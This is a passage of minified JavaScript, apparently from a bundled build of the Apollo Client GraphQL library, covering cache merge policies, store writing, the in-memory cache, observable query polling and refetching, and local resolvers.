i=this.getFieldPolicy(t,n,!1),u=i&&i.merge;return!u&&r&&(i=this.getTypePolicy(r),u=i&&i.merge),u},e.prototype.runMergeFunction=function(t,n,r,i,u){var s=r.field,c=r.typename,f=r.merge;return f===Kw?pO(i.store)(t,n):f===Xw?n:(i.overwrite&&(t=void 0),f(t,n,Jw(this,void 0,{typename:c,fieldName:s.name.value,field:s,variables:i.variables},i,u||Object.create(null))))},e}();function Jw(e,t,n,r,i){var u=e.getStoreFieldName(n),s=Ai(u),c=n.variables||r.variables,f=r.store,d=f.toReference,h=f.canRead;return{args:uv(n),field:n.field||null,fieldName:s,storeFieldName:u,variables:c,isReference:Ae,toReference:d,storage:i,cache:e.cache,canRead:h,readField:function(){return e.readField(Yy(arguments,t,c),r)},mergeObjects:pO(r.store)}}function Yy(e,t,n){var r=e[0],i=e[1],u=e.length,s;return typeof r=="string"?s={fieldName:r,from:u>1?i:t}:(s=$({},r),Et.call(s,"from")||(s.from=t)),globalThis.__DEV__!==!1&&s.from===void 0&&globalThis.__DEV__!==!1&&pe.warn(7,Tb(Array.from(e))),s.variables===void 0&&(s.variables=n),s}function pO(e){return function(n,r){if(ut(n)||ut(r))throw Yt(8);if(Je(n)&&Je(r)){var i=e.getFieldValue(n,"__typename"),u=e.getFieldValue(r,"__typename"),s=i&&u&&i!==u;if(s)return r;if(Ae(n)&&eu(r))return e.merge(n.__ref,r),n;if(eu(n)&&Ae(r))return e.merge(n,r.__ref),r;if(eu(n)&&eu(r))return $($({},n),r)}return r}}function Rp(e,t,n){var r="".concat(t).concat(n),i=e.flavors.get(r);return i||e.flavors.set(r,i=e.clientOnly===t&&e.deferred===n?e:$($({},e),{clientOnly:t,deferred:n})),i}var h4=function(){function e(t,n,r){this.cache=t,this.reader=n,this.fragments=r}return e.prototype.writeToStore=function(t,n){var r=this,i=n.query,u=n.result,s=n.dataId,c=n.variables,f=n.overwrite,d=as(i),h=n4();c=$($({},My(d)),c);var v=$($({store:t,written:Object.create(null),merge:function(w,b){return h.merge(w,b)},variables:c,varString:fo(c)},sO(i,this.fragments)),{overwrite:!!f,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),y=this.processSelectionSet({result:u||Object.create(null),dataId:s,selectionSet:d.selectionSet,mergeTree:{map:new Map},context:v});if(!Ae(y))throw Yt(11,u);return v.incomingById.forEach(function(w,b){var x=w.storeObject,k=w.mergeTree,m=w.fieldNodeSet,S=cu(b);if(k&&k.map.size){var _=r.applyMerges(k,S,x,v);if(Ae(_))return;x=_}if(globalThis.__DEV__!==!1&&!v.overwrite){var P=Object.create(null);m.forEach(function(j){j.selectionSet&&(P[j.name.value]=!0)});var L=function(j){return P[Ai(j)]===!0},A=function(j){var z=k&&k.map.get(j);return!!(z&&z.info&&z.info.merge)};Object.keys(x).forEach(function(j){L(j)&&!A(j)&&v4(S,x,j,v.store)})}t.merge(b,x)}),t.retain(y.__ref),y},e.prototype.processSelectionSet=function(t){var n=this,r=t.dataId,i=t.result,u=t.selectionSet,s=t.context,c=t.mergeTree,f=this.cache.policies,d=Object.create(null),h=r&&f.rootTypenamesById[r]||Wh(i,u,s.fragmentMap)||r&&s.store.get(r,"__typename");typeof h=="string"&&(d.__typename=h);var v=function(){var _=Yy(arguments,d,s.variables);if(Ae(_.from)){var P=s.incomingById.get(_.from.__ref);if(P){var L=f.readField($($({},_),{from:P.storeObject}),s);if(L!==void 0)return L}}return f.readField(_,s)},y=new Set;this.flattenFields(u,i,s,h).forEach(function(_,P){var L,A=Ci(P),j=i[A];if(y.add(P),j!==void 0){var z=f.getStoreFieldName({typename:h,fieldName:P.name.value,field:P,variables:_.variables}),Y=Zw(c,z),K=n.processFieldValue(j,P,P.selectionSet?Rp(_,!1,!1):_,Y),fe=void 0;P.selectionSet&&(Ae(K)||eu(K))&&(fe=v("__typename",K));var ke=f.getMergeFunction(h,P.name.value,fe);ke?Y.info={field:P,typename:h,merge:ke}:e_(c,z),d=_.merge(d,(L={},L[z]=K,L))}else globalThis.__DEV__!==!1&&!_.clientOnly&&!_.deferred&&!Fy.added(P)&&!f.getReadFunction(h,P.name.value)&&globalThis.__DEV__!==!1&&pe.error(12,Ci(P),i)});try{var w=f.identify(i,{typename:h,selectionSet:u,fragmentMap:s.fragmentMap,storeObject:d,readField:v}),b=w[0],x=w[1];r=r||b,x&&(d=s.merge(d,x))}catch(_){if(!r)throw _}if(typeof r=="string"){var k=cu(r),m=s.written[r]||(s.written[r]=[]);if(m.indexOf(u)>=0||(m.push(u),this.reader&&this.reader.isFresh(i,k,u,s)))return k;var S=s.incomingById.get(r);return S?(S.storeObject=s.merge(S.storeObject,d),S.mergeTree=av(S.mergeTree,c),y.forEach(function(_){return S.fieldNodeSet.add(_)})):s.incomingById.set(r,{storeObject:d,mergeTree:Tc(c)?void 0:c,fieldNodeSet:y}),k}return d},e.prototype.processFieldValue=function(t,n,r,i){var u=this;return!n.selectionSet||t===null?globalThis.__DEV__!==!1?Bb(t):t:ut(t)?t.map(function(s,c){var f=u.processFieldValue(s,n,r,Zw(i,c));return e_(i,c),f}):this.processSelectionSet({result:t,selectionSet:n.selectionSet,context:r,mergeTree:i})},e.prototype.flattenFields=function(t,n,r,i){i===void 0&&(i=Wh(n,t,r.fragmentMap));var u=new Map,s=this.cache.policies,c=new ji(!1);return function f(d,h){var v=c.lookup(d,h.clientOnly,h.deferred);v.visited||(v.visited=!0,d.selections.forEach(function(y){if(os(y,r.variables)){var w=h.clientOnly,b=h.deferred;if(!(w&&b)&&_r(y.directives)&&y.directives.forEach(function(m){var S=m.name.value;if(S==="client"&&(w=!0),S==="defer"){var _=Ef(m,r.variables);(!_||_.if!==!1)&&(b=!0)}}),Di(y)){var x=u.get(y);x&&(w=w&&x.clientOnly,b=b&&x.deferred),u.set(y,Rp(r,w,b))}else{var k=Sf(y,r.lookupFragment);if(!k&&y.kind===Ot.FRAGMENT_SPREAD)throw Yt(13,y.name.value);k&&s.fragmentMatches(k,i,n,r.variables)&&f(k.selectionSet,Rp(r,w,b))}}}))}(t,r),u},e.prototype.applyMerges=function(t,n,r,i,u){var s,c=this;if(t.map.size&&!Ae(r)){var f=!ut(r)&&(Ae(n)||eu(n))?n:void 0,d=r;f&&!u&&(u=[Ae(f)?f.__ref:f]);var h,v=function(y,w){return ut(y)?typeof w=="number"?y[w]:void 0:i.store.getFieldValue(y,String(w))};t.map.forEach(function(y,w){var b=v(f,w),x=v(d,w);if(x!==void 0){u&&u.push(w);var k=c.applyMerges(y,b,x,i,u);k!==x&&(h=h||new Map,h.set(w,k)),u&&pe(u.pop()===w)}}),h&&(r=ut(d)?d.slice(0):$({},d),h.forEach(function(y,w){r[w]=y}))}return t.info?this.cache.policies.runMergeFunction(n,r,t.info,i,u&&(s=i.store).getStorage.apply(s,u)):r},e}(),hO=[];function Zw(e,t){var n=e.map;return n.has(t)||n.set(t,hO.pop()||{map:new Map}),n.get(t)}function av(e,t){if(e===t||!t||Tc(t))return e;if(!e||Tc(e))return t;var n=e.info&&t.info?$($({},e.info),t.info):e.info||t.info,r=e.map.size&&t.map.size,i=r?new Map:e.map.size?e.map:t.map,u={info:n,map:i};if(r){var s=new Set(t.map.keys());e.map.forEach(function(c,f){u.map.set(f,av(c,t.map.get(f))),s.delete(f)}),s.forEach(function(c){u.map.set(c,av(t.map.get(c),e.map.get(c)))})}return u}function Tc(e){return!e||!(e.info||e.map.size)}function e_(e,t){var n=e.map,r=n.get(t);r&&Tc(r)&&(hO.push(r),n.delete(t))}var t_=new Set;function v4(e,t,n,r){var i=function(v){var y=r.getFieldValue(v,n);return typeof y=="object"&&y},u=i(e);if(u){var s=i(t);if(s&&!Ae(u)&&!tt(u,s)&&!Object.keys(u).every(function(v){return r.getFieldValue(s,v)!==void 0})){var c=r.getFieldValue(e,"__typename")||r.getFieldValue(t,"__typename"),f=Ai(n),d="".concat(c,".").concat(f);if(!t_.has(d)){t_.add(d);var h=[];!ut(u)&&!ut(s)&&[u,s].forEach(function(v){var y=r.getFieldValue(v,"__typename");typeof y=="string"&&!h.includes(y)&&h.push(y)}),globalThis.__DEV__!==!1&&pe.warn(14,f,c,h.length?"either ensure all objects of type "+h.join(" and ")+" have an ID or a custom merge function, or ":"",d,u,s)}}}}var y4=function(e){kn(t,e);function t(n){n===void 0&&(n={});var r=e.call(this)||this;return r.watches=new Set,r.addTypenameTransform=new Lb(Fy),r.assumeImmutableResults=!0,r.makeVar=c4,r.txCount=0,r.config=e4(n),r.addTypename=!!r.config.addTypename,r.policies=new p4({cache:r,dataIdFromObject:r.config.dataIdFromObject,possibleTypes:r.config.possibleTypes,typePolicies:r.config.typePolicies}),r.init(),r}return t.prototype.init=function(){var n=this.data=new Xa.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=n.stump,this.resetResultCache()},t.prototype.resetResultCache=function(n){var r=this,i=this.storeReader,u=this.config.fragments;this.storeWriter=new h4(this,this.storeReader=new u4({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:uO(this.config),canon:n?void 0:i&&i.canon,fragments:u}),u),this.maybeBroadcastWatch=Pc(function(s,c){return r.broadcastWatch(s,c)},{max:this.config.resultCacheMaxSize,makeCacheKey:function(s){var c=s.optimistic?r.optimisticData:r.data;if(xa(c)){var f=s.optimistic,d=s.id,h=s.variables;return c.makeCacheKey(s.query,s.callback,fo({optimistic:f,id:d,variables:h}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(s){return s.resetCaching()})},t.prototype.restore=function(n){return this.init(),n&&this.data.replace(n),this},t.prototype.extract=function(n){return n===void 0&&(n=!1),(n?this.optimisticData:this.data).extract()},t.prototype.read=function(n){var r=n.returnPartialData,i=r===void 0?!1:r;try{return this.storeReader.diffQueryAgainstStore($($({},n),{store:n.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:i})).result||null}catch(u){if(u instanceof rO)return null;throw u}},t.prototype.write=function(n){try{return++this.txCount,this.storeWriter.writeToStore(this.data,n)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},t.prototype.modify=function(n){if(Et.call(n,"id")&&!n.id)return!1;var r=n.optimistic?this.optimisticData:this.data;try{return++this.txCount,r.modify(n.id||"ROOT_QUERY",n.fields)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},t.prototype.diff=function(n){return this.storeReader.diffQueryAgainstStore($($({},n),{store:n.optimistic?this.optimisticData:this.data,rootId:n.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(n){var r=this;return this.watches.size||l4(this),this.watches.add(n),n.immediate&&this.maybeBroadcastWatch(n),function(){r.watches.delete(n)&&!r.watches.size&&Qw(r),r.maybeBroadcastWatch.forget(n)}},t.prototype.gc=function(n){fo.reset();var r=this.optimisticData.gc();return n&&!this.txCount&&(n.resetResultCache?this.resetResultCache(n.resetResultIdentities):n.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(n,r){return(r?this.optimisticData:this.data).retain(n)},t.prototype.release=function(n,r){return(r?this.optimisticData:this.data).release(n)},t.prototype.identify=function(n){if(Ae(n))return n.__ref;try{return this.policies.identify(n)[0]}catch(r){globalThis.__DEV__!==!1&&pe.warn(r)}},t.prototype.evict=function(n){if(!n.id){if(Et.call(n,"id"))return!1;n=$($({},n),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(n,this.data)}finally{!--this.txCount&&n.broadcast!==!1&&this.broadcastWatches()}},t.prototype.reset=function(n){var r=this;return this.init(),fo.reset(),n&&n.discardWatches?(this.watches.forEach(function(i){return r.maybeBroadcastWatch.forget(i)}),this.watches.clear(),Qw(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(n){var r=this.optimisticData.removeLayer(n);r!==this.optimisticData&&(this.optimisticData=r,this.broadcastWatches())},t.prototype.batch=function(n){var r=this,i=n.update,u=n.optimistic,s=u===void 0?!0:u,c=n.removeOptimistic,f=n.onWatchUpdated,d,h=function(y){var w=r,b=w.data,x=w.optimisticData;++r.txCount,y&&(r.data=r.optimisticData=y);try{return d=i(r)}finally{--r.txCount,r.data=b,r.optimisticData=x}},v=new Set;return f&&!this.txCount&&this.broadcastWatches($($({},n),{onWatchUpdated:function(y){return v.add(y),!1}})),typeof s=="string"?this.optimisticData=this.optimisticData.addLayer(s,h):s===!1?h(this.data):h(),typeof c=="string"&&(this.optimisticData=this.optimisticData.removeLayer(c)),f&&v.size?(this.broadcastWatches($($({},n),{onWatchUpdated:function(y,w){var b=f.call(this,y,w);return b!==!1&&v.delete(y),b}})),v.size&&v.forEach(function(y){return r.maybeBroadcastWatch.dirty(y)})):this.broadcastWatches(n),d},t.prototype.performTransaction=function(n,r){return this.batch({update:n,optimistic:r||r!==null})},t.prototype.transformDocument=function(n){return this.addTypenameToDocument(this.addFragmentsToDocument(n))},t.prototype.broadcastWatches=function(n){var r=this;this.txCount||this.watches.forEach(function(i){return r.maybeBroadcastWatch(i,n)})},t.prototype.addFragmentsToDocument=function(n){var r=this.config.fragments;return r?r.transform(n):n},t.prototype.addTypenameToDocument=function(n){return this.addTypename?this.addTypenameTransform.transformDocument(n):n},t.prototype.broadcastWatch=function(n,r){var i=n.lastDiff,u=this.diff(n);r&&(n.optimistic&&typeof r.optimistic=="string"&&(u.fromOptimisticTransaction=!0),r.onWatchUpdated&&r.onWatchUpdated.call(this,n,u,i)===!1)||(!i||!tt(i.result,u.result))&&n.callback(n.lastDiff=u,i)},t}(Zj),ze;(function(e){e[e.loading=1]="loading",e[e.setVariables=2]="setVariables",e[e.fetchMore=3]="fetchMore",e[e.refetch=4]="refetch",e[e.poll=6]="poll",e[e.ready=7]="ready",e[e.error=8]="error"})(ze||(ze={}));function Ja(e){return e?e<7:!1}function g4(e,t,n,r){var i=t.data,u=wr(t,["data"]),s=n.data,c=wr(n,["data"]);return tt(u,c)&&Ql(ss(e).selectionSet,i,s,{fragmentMap:_f(bf(e)),variables:r})}function Ql(e,t,n,r){if(t===n)return!0;var i=new Set;return e.selections.every(function(u){if(i.has(u)||(i.add(u),!os(u,r.variables))||n_(u))return!0;if(Di(u)){var s=Ci(u),c=t&&t[s],f=n&&n[s],d=u.selectionSet;if(!d)return tt(c,f);var h=Array.isArray(c),v=Array.isArray(f);if(h!==v)return!1;if(h&&v){var y=c.length;if(f.length!==y)return!1;for(var w=0;w<y;++w)if(!Ql(d,c[w],f[w],r))return!1;return!0}return Ql(d,c,f,r)}else{var b=Sf(u,r.fragmentMap);if(b)return n_(b)?!0:Ql(b.selectionSet,t,n,r)}})}function n_(e){return!!e.directives&&e.directives.some(m4)}function m4(e){return e.name.value==="nonreactive"}var r_=Object.assign,w4=Object.hasOwnProperty,sv=function(e){kn(t,e);function t(n){var r=n.queryManager,i=n.queryInfo,u=n.options,s=e.call(this,function(k){try{var m=k._subscription._observer;m&&!m.error&&(m.error=_4)}catch{}var S=!s.observers.size;s.observers.add(k);var _=s.last;return _&&_.error?k.error&&k.error(_.error):_&&_.result&&k.next&&k.next(_.result),S&&s.reobserve().catch(function(){}),function(){s.observers.delete(k)&&!s.observers.size&&s.tearDownQuery()}})||this;s.observers=new Set,s.subscriptions=new Set,s.queryInfo=i,s.queryManager=r,s.waitForOwnResult=Ap(u.fetchPolicy),s.isTornDown=!1;var c=r.defaultOptions.watchQuery,f=c===void 0?{}:c,d=f.fetchPolicy,h=d===void 0?"cache-first":d,v=u.fetchPolicy,y=v===void 0?h:v,w=u.initialFetchPolicy,b=w===void 0?y==="standby"?h:y:w;s.options=$($({},u),{initialFetchPolicy:b,fetchPolicy:y}),s.queryId=i.queryId||r.generateQueryId();var x=as(s.query);return s.queryName=x&&x.name&&x.name.value,s}return Object.defineProperty(t.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var n=this;return new Promise(function(r,i){var u={next:function(c){r(c),n.observers.delete(u),n.observers.size||n.queryManager.removeQuery(n.queryId),setTimeout(function(){s.unsubscribe()},0)},error:i},s=n.subscribe(u)})},t.prototype.getCurrentResult=function(n){n===void 0&&(n=!0);var r=this.getLastResult(!0),i=this.queryInfo.networkStatus||r&&r.networkStatus||ze.ready,u=$($({},r),{loading:Ja(i),networkStatus:i}),s=this.options.fetchPolicy,c=s===void 0?"cache-first":s;if(!(Ap(c)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers))if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var f=this.queryInfo.getDiff();(f.complete||this.options.returnPartialData)&&(u.data=f.result),tt(u.data,{})&&(u.data=void 0),f.complete?(delete u.partial,f.complete&&u.networkStatus===ze.loading&&(c==="cache-first"||c==="cache-only")&&(u.networkStatus=ze.ready,u.loading=!1)):u.partial=!0,globalThis.__DEV__!==!1&&!f.complete&&!this.options.partialRefetch&&!u.loading&&!u.data&&!u.error&&yO(f.missing)}return n&&this.updateLastResult(u),u},t.prototype.isDifferentFromLastResult=function(n,r){if(!this.last)return!0;var i=this.queryManager.getDocumentInfo(this.query).hasNonreactiveDirective?!g4(this.query,this.last.result,n,this.variables):!tt(this.last.result,n);return i||r&&!tt(this.last.variables,r)},t.prototype.getLast=function(n,r){var i=this.last;if(i&&i[n]&&(!r||tt(i.variables,this.variables)))return i[n]},t.prototype.getLastResult=function(n){return this.getLast("result",n)},t.prototype.getLastError=function(n){return this.getLast("error",n)},t.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(n){var r,i={pollInterval:0},u=this.options.fetchPolicy;if(u==="cache-and-network"?i.fetchPolicy=u:u==="no-cache"?i.fetchPolicy="no-cache":i.fetchPolicy="network-only",globalThis.__DEV__!==!1&&n&&w4.call(n,"variables")){var s=Ab(this.query),c=s.variableDefinitions;(!c||!c.some(function(f){return f.variable.name.value==="variables"}))&&globalThis.__DEV__!==!1&&pe.warn(20,n,((r=s.name)===null||r===void 0?void 0:r.value)||s)}return n&&!tt(this.options.variables,n)&&(i.variables=this.options.variables=$($({},this.options.variables),n)),this.queryInfo.resetLastWrite(),this.reobserve(i,ze.refetch)},t.prototype.fetchMore=function(n){var r=this,i=$($({},n.query?n:$($($($({},this.options),{query:this.options.query}),n),{variables:$($({},this.options.variables),n.variables)})),{fetchPolicy:"no-cache"});i.query=this.transformDocument(i.query);var u=this.queryManager.generateQueryId();this.lastQuery=n.query?this.transformDocument(this.options.query):i.query;var s=this.queryInfo,c=s.networkStatus;s.networkStatus=ze.fetchMore,i.notifyOnNetworkStatusChange&&this.observe();var f=new Set;return this.queryManager.fetchQuery(u,i,ze.fetchMore).then(function(d){return r.queryManager.removeQuery(u),s.networkStatus===ze.fetchMore&&(s.networkStatus=c),r.queryManager.cache.batch({update:function(h){var v=n.updateQuery;v?h.updateQuery({query:r.query,variables:r.variables,returnPartialData:!0,optimistic:!1},function(y){return v(y,{fetchMoreResult:d.data,variables:i.variables})}):h.writeQuery({query:i.query,variables:i.variables,data:d.data})},onWatchUpdated:function(h){f.add(h.query)}}),d}).finally(function(){f.has(r.query)||vO(r)})},t.prototype.subscribeToMore=function(n){var r=this,i=this.queryManager.startGraphQLSubscription({query:n.document,variables:n.variables,context:n.context}).subscribe({next:function(u){var s=n.updateQuery;s&&r.updateQuery(function(c,f){var d=f.variables;return s(c,{subscriptionData:u,variables:d})})},error:function(u){if(n.onError){n.onError(u);return}globalThis.__DEV__!==!1&&pe.error(21,u)}});return this.subscriptions.add(i),function(){r.subscriptions.delete(i)&&i.unsubscribe()}},t.prototype.setOptions=function(n){return this.reobserve(n)},t.prototype.silentSetOptions=function(n){var r=xu(this.options,n||{});r_(this.options,r)},t.prototype.setVariables=function(n){return tt(this.variables,n)?this.observers.size?this.result():Promise.resolve():(this.options.variables=n,this.observers.size?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:n},ze.setVariables):Promise.resolve())},t.prototype.updateQuery=function(n){var r=this.queryManager,i=r.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}).result,u=n(i,{variables:this.variables});u&&(r.cache.writeQuery({query:this.options.query,data:u,variables:this.variables}),r.broadcastQueries())},t.prototype.startPolling=function(n){this.options.pollInterval=n,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(n,r){if(r.nextFetchPolicy){var i=r.fetchPolicy,u=i===void 0?"cache-first":i,s=r.initialFetchPolicy,c=s===void 0?u:s;u==="standby"||(typeof r.nextFetchPolicy=="function"?r.fetchPolicy=r.nextFetchPolicy(u,{reason:n,options:r,observable:this,initialFetchPolicy:c}):n==="variables-changed"?r.fetchPolicy=c:r.fetchPolicy=r.nextFetchPolicy)}return r.fetchPolicy},t.prototype.fetch=function(n,r,i){return this.queryManager.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(this.queryId,n,r,i)},t.prototype.updatePolling=function(){var n=this;if(!this.queryManager.ssrMode){var r=this,i=r.pollingInfo,u=r.options.pollInterval;if(!u){i&&(clearTimeout(i.timeout),delete this.pollingInfo);return}if(!(i&&i.interval===u)){pe(u,22);var s=i||(this.pollingInfo={});s.interval=u;var c=function(){n.pollingInfo&&(Ja(n.queryInfo.networkStatus)?f():n.reobserve({fetchPolicy:n.options.initialFetchPolicy==="no-cache"?"no-cache":"network-only"},ze.poll).then(f,f))},f=function(){var d=n.pollingInfo;d&&(clearTimeout(d.timeout),d.timeout=setTimeout(c,d.interval))};f()}}},t.prototype.updateLastResult=function(n,r){r===void 0&&(r=this.variables);var i=this.getLastError();return i&&this.last&&!tt(r,this.last.variables)&&(i=void 0),this.last=$({result:this.queryManager.assumeImmutableResults?n:Bb(n),variables:r},i?{error:i}:null)},t.prototype.reobserveAsConcast=function(n,r){var i=this;this.isTornDown=!1;var u=r===ze.refetch||r===ze.fetchMore||r===ze.poll,s=this.options.variables,c=this.options.fetchPolicy,f=xu(this.options,n||{}),d=u?f:r_(this.options,f),h=this.transformDocument(d.query);this.lastQuery=h,u||(this.updatePolling(),n&&n.variables&&!tt(n.variables,s)&&d.fetchPolicy!=="standby"&&d.fetchPolicy===c&&(this.applyNextFetchPolicy("variables-changed",d),r===void 0&&(r=ze.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=Ap(d.fetchPolicy));var v=function(){i.concast===b&&(i.waitForOwnResult=!1)},y=d.variables&&$({},d.variables),w=this.fetch(d,r,h),b=w.concast,x=w.fromLink,k={next:function(m){v(),i.reportResult(m,y)},error:function(m){v(),i.reportError(m,y)}};return!u&&(x||!this.concast)&&(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=b,this.observer=k),b.addObserver(k),b},t.prototype.reobserve=function(n,r){return this.reobserveAsConcast(n,r).promise},t.prototype.resubscribeAfterError=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=this.last;this.resetLastResults();var u=this.subscribe.apply(this,n);return this.last=i,u},t.prototype.observe=function(){this.reportResult(this.getCurrentResult(!1),this.variables)},t.prototype.reportResult=function(n,r){var i=this.getLastError(),u=this.isDifferentFromLastResult(n,r);(i||!n.partial||this.options.returnPartialData)&&this.updateLastResult(n,r),(i||u)&&Oa(this.observers,"next",n)},t.prototype.reportError=function(n,r){var i=$($({},this.getLastResult()),{error:n,errors:n.graphQLErrors,networkStatus:ze.error,loading:!1});this.updateLastResult(i,r),Oa(this.observers,"error",this.last.error=n)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(n){return n.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t.prototype.transformDocument=function(n){return this.queryManager.transform(n)},t}(Ve);Vb(sv);function vO(e){var t=e.options,n=t.fetchPolicy,r=t.nextFetchPolicy;return n==="cache-and-network"||n==="network-only"?e.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(){return this.nextFetchPolicy=r,typeof r=="function"?r.apply(this,arguments):n}}):e.reobserve()}function _4(e){globalThis.__DEV__!==!1&&pe.error(23,e.message,e.stack)}function yO(e){globalThis.__DEV__!==!1&&e&&globalThis.__DEV__!==!1&&pe.debug(24,e)}function Ap(e){return e==="network-only"||e==="no-cache"||e==="standby"}var gO=function(){function e(t){var n=t.cache,r=t.client,i=t.resolvers,u=t.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=n,r&&(this.client=r),i&&this.addResolvers(i),u&&this.setFragmentMatcher(u)}return e.prototype.addResolvers=function(t){var n=this;this.resolvers=this.resolvers||{},Array.isArray(t)?t.forEach(function(r){n.resolvers=Sw(n.resolvers,r)}):this.resolvers=Sw(this.resolvers,t)},e.prototype.setResolvers=function(t){this.resolvers={},this.addResolvers(t)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(t){var n=t.document,r=t.remoteResult,i=t.context,u=t.variables,s=t.onlyRunForcedResolvers,c=s===void 0?!1:s;return tr(this,void 0,void 0,function(){return nr(this,function(f){return n?[2,this.resolveDocument(n,r.data,i,u,this.fragmentMatcher,c).then(function(d){return $($({},r),{data:d.result})})]:[2,r]})})},e.prototype.setFragmentMatcher=function(t){this.fragmentMatcher=t},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(t){return Ya(["client"],t)&&this.resolvers?t:null},e.prototype.serverQuery=function(t){return jb(t)},e.prototype.prepareContext=function(t){var n=this.cache;return $($({},t),{cache:n,getCacheKey:function(r){return n.identify(r)}})},e.prototype.addExportedVariables=function(t,n,r){return n===void 0&&(n={}),r===void 0&&(r={}),tr(this,void 0,void 0,function(){return nr(this,function(i){return t?[2,this.resolveDocument(t,this.buildRootValueFromCache(t,n)||{},this.prepareContext(r),n).then(function(u){return $($({},n),u.exportedVariables)})]:[2,$({},n)]})})},e.prototype.shouldForceResolvers=function(t){var n=!1;return qr(t,{Directive:{enter:function(r){if(r.name.value==="client"&&r.arguments&&(n=r.arguments.some(function(i){return i.name.value==="always"&&i.value.kind==="BooleanValue"&&i.value.value===!0}),n))return Ay}}}),n},e.prototype.buildRootValueFromCache=function(t,n){return this.cache.diff({query:j3(t),variables:n,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(t,n,r,i,u,s){return r===void 0&&(r={}),i===void 0&&(i={}),u===void 0&&(u=function(){return!0}),s===void 0&&(s=!1),tr(this,void 0,void 0,function(){var c,f,d,h,v,y,w,b,x,k,m;return nr(this,function(S){return c=ss(t),f=bf(t),d=_f(f),h=this.collectSelectionsToResolve(c,d),v=c.operation,y=v?v.charAt(0).toUpperCase()+v.slice(1):"Query",w=this,b=w.cache,x=w.client,k={fragmentMap:d,context:$($({},r),{cache:b,client:x}),variables:i,fragmentMatcher:u,defaultOperationType:y,exportedVariables:{},selectionsToResolve:h,onlyRunForcedResolvers:s},m=!1,[2,this.resolveSelectionSet(c.selectionSet,m,n,k).then(function(_){return{result:_,exportedVariables:k.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(t,n,r,i){return tr(this,void 0,void 0,function(){var u,s,c,f,d,h=this;return nr(this,function(v){return u=i.fragmentMap,s=i.context,c=i.variables,f=[r],d=function(y){return tr(h,void 0,void 0,function(){var w,b;return nr(this,function(x){return!n&&!i.selectionsToResolve.has(y)?[2]:os(y,c)?Di(y)?[2,this.resolveField(y,n,r,i).then(function(k){var m;typeof k<"u"&&f.push((m={},m[Ci(y)]=k,m))})]:(A3(y)?w=y:(w=u[y.name.value],pe(w,18,y.name.value)),w&&w.typeCondition&&(b=w.typeCondition.name.value,i.fragmentMatcher(r,b,s))?[2,this.resolveSelectionSet(w.selectionSet,n,r,i).then(function(k){f.push(k)})]:[2]):[2]})})},[2,Promise.all(t.selections.map(d)).then(function(){return jy(f)})]})})},e.prototype.resolveField=function(t,n,r,i){return tr(this,void 0,void 0,function(){var u,s,c,f,d,h,v,y,w,b=this;return nr(this,function(x){return r?(u=i.variables,s=t.name.value,c=Ci(t),f=s!==c,d=r[c]||r[s],h=Promise.resolve(d),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(t))&&(v=r.__typename||i.defaultOperationType,y=this.resolvers&&this.resolvers[v],y&&(w=y[f?s:c],w&&(h=Promise.resolve(qy.withValue(this.cache,w,[r,Ef(t,u),i.context,{field:t,fragmentMap:i.fragmentMap}]))))),[2,h.then(function(k){var m,S;if(k===void 0&&(k=d),t.directives&&t.directives.forEach(function(P){P.name.value==="export"&&P.arguments&&P.arguments.forEach(function(L){L.name.value==="as"&&L.value.kind==="StringValue"&&(i.exportedVariables[L.value.value]=k)})}),!t.selectionSet||k==null)return k;var _=(S=(m=t.directives)===null||m===void 0?void 0:m.some(function(P){return P.name.value==="client"}))!==null&&S!==void 0?S:!1;if(Array.isArray(k))return b.resolveSubSelectedArray(t,n||_,k,i);if(t.selectionSet)return b.resolveSelectionSet(t.selectionSet,n||_,k,i)})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(t,n,r,i){var u=this;return Promise.all(r.map(function(s){if(s===null)return null;if(Array.isArray(s))return u.resolveSubSelectedArray(t,n,s,i);if(t.selectionSet)return u.resolveSelectionSet(t.selectionSet,n,s,i)}))},e.prototype.collectSelectionsToResolve=function(t,n){var r=function(s){return!Array.isArray(s)},i=this.selectionsToResolveCache;function u(s){if(!i.has(s)){var c=new 